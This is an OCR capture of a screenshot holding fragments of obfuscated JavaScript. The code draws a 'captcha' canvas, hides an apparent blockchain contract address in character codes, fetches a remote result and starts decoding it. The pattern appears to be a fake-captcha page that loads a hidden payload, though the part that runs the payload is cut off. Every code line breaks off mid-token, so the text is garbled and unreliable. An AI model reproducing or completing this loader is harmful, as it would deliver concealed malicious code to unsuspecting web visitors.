
🔍 Hash-sum: 92bb764048ebdab0bfd9d0ee22f18bff
🕓 Last update: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St